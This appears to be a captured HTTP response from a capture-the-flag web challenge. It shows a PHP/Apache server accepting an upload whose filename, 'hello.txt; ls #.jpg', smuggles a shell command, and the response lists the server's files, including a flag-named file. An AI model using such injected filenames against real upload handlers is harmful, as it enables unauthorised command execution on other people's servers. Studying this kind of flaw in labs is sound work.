 HTTP/1.1 200 OK
Date: Mon, 12 Mar 2018 13:26:15 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
Content-Length: 417
Connection: close
file upload success<br />hello.txt; ls #.jpgassert
back_assert
config.php
error_parameter.php
ffffllllaaaaggg.php
function.php
guest.php
hacker.php
hacker2.php
index.php
info.php
login.php
logo.png
m4aaannngggeee.php
register.php
templates
updateadmin.php
updateadmin.php~
updateadmin233333333333333.php
upllloadddd.php
upload_b3bb2cfed6371dfeb2db1dbcceb124d3
user.php
<img src='data:image/png;base64,user.php'></img>